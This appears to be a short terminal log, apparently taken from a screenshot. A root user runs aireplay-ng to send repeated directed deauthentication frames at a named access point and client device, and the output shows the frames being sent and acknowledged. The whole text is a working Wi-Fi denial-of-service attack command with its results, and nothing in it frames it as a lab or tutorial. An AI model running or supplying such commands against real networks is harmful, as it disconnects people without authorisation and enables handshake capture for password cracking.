 root@chu-latitude-5510:~# sudo aireplay-ng -0 50 -a 4E:5F:52:EA:5E:AD -c 5A:F8:4F:20:C6:61 wlo1mon
00:29:58  Waiting for beacon frame (BSSID: 4E:5F:52:EA:5E:AD) on channel 2
00:29:59  Sending 64 directed DeAuth (code 7). STMAC: [5A:F8:4F:20:C6:61] [43|33 ACKs]
00:30:00  Sending 64 directed DeAuth (code 7). STMAC: [5A:F8:4F:20:C6:61] [ 3|42 ACKs]
00:30:13  Sending 64 directed DeAuth (code 7). STMAC: [5A:F8:4F:20:C6:61] [292|33 ACKs]
00:30:22  Sending 64 directed DeAuth (code 7). STMAC: [5A:F8:4F:20:C6:61] [ 3|14 ACKs]